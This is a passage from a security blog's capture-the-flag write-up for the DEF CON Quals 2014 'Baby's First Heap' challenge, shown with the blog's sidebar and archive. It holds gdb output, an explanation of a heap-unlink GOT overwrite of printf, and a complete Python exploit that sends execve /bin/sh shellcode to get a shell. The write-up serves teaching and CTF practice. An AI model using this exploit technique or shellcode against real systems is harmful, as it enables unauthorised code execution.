=> 0x80493f6 &lt;free+273&gt;: mov    DWORD PTR [eax+0x8],edx
   0x80493f9 &lt;free+276&gt;: mov    eax,DWORD PTR [ebp-0x24]
   0x80493fc &lt;free+279&gt;: mov    edx,DWORD PTR [ebp-0x28]
   0x80493ff &lt;free+282&gt;: mov    DWORD PTR [eax+0x4],edx
   0x8049402 &lt;free+285&gt;: mov    eax,DWORD PTR [ebp-0xc]
   0x8049405 &lt;free+288&gt;: mov    eax,DWORD PTR [eax]
   0x8049407 &lt;free+290&gt;: and    eax,0x1
   0x804940a &lt;free+293&gt;: mov    edx,eax
   0x804940c &lt;free+295&gt;: or     edx,DWORD PTR [ebp-0x10]
   0x804940f &lt;free+298&gt;: mov    eax,DWORD PTR [ebp-0xc]
gdb-peda$ info registers 
eax            0x42424242 0x42424242
ecx            0x8689004 0x8689004
edx            0x43434343 0x43434343
ebx            0x30aff4 0x30aff4
esp            0xffde0cc0 0xffde0cc0
ebp            0xffde0cf8 0xffde0cf8
esi            0x0 0x0
edi            0x0 0x0
eip            0x80493f6 0x80493f6 &lt;free+273&gt;
eflags         0x10206 [ PF IF RF ]
cs             0x23 0x23
ss             0x2b 0x2b
ds             0x2b 0x2b
es             0x2b 0x2b
fs             0x0 0x0
gs             0x63 0x63
</pre>

[*] At 0x80493f6, [header+8] is overwritten with user supplied value of header2<br />
[*] At 0x80493ff, [header2+4] is overwritten user suppled value of header<br /><br />

Exploitation is trivial:<br />
 
[*] Set header to GOT address of printf - 8<br />
[*] Set header2 to address of object which holds the address our shellcode<br />
[*] During free(), the GOT of printf() is overwritten with address of shellcode<br />
[*] During the next call to printf() before free() is called, shellcode is executed<br /><br />

Below is the full exploit:
<pre class="highlight">
#!/usr/bin/env python

import struct
import telnetlib
import re

host = 'babyfirst-heap_33ecf0ad56efc1b322088f95dd98827c.2014.shallweplayaga.me'
host = '127.0.0.1'
port = 4088
con = telnetlib.Telnet(host, port)

# http://shell-storm.org/shellcode/files/shellcode-752.php
nop = "\x90" * 30
shellcode = nop + "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" 

gotprintf = 0x0804c004

t = con.read_until('Write to object [size=260]:')
print t

addr_objc = re.search("\[ALLOC\]\[loc=([a-fA-F\d]{7})\]\[size=260\]",t)
addr_objc = int(addr_objc.groups()[0],16)

payload  = "\x90\x90\xeb\x1c" # jmp patch 
payload += shellcode +  "A"* (260 - len(payload) - len(shellcode))
payload += struct.pack("&lt;I", 0x1)
payload += struct.pack("&lt;I", gotprintf - 8)
payload += struct.pack("&lt;I", addr_objc)
con.write(payload + "\n")
con.interact()
</pre>

 
Flag for the challenge is <b>Good job on that doubly linked list. Why don't you try something harder!!OMG!!</b>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-05-20T02:57:00+05:30'>
2:57&#8239;AM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=8616139593503704645&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8616139593503704645&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8616139593503704645&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8616139593503704645&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8616139593503704645&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/2014' rel='tag'>
2014
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Defcon' rel='tag'>
Defcon
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Exploitation' rel='tag'>
Exploitation
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
No comments
                                      :
                                    </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3932878064881956934?po=8616139593503704645&hl=en&saa=85391&origin=https://www.voidsecurity.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/2014/05/defcon-quals-2014-gynophage-shitsco-use.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/2014/03/ructf-quals-2014-aggregator-vuln-200.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/8616139593503704645/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2014/05/defcon-quals-2014-gynophage-shitsco-use.html'>
Defcon Quals 2014 - Gynophage - shitsco - [Use-Aft...
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html'>
Defcon Quals 2014 - Baby&#39;s First - Heap - [Team Se...
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
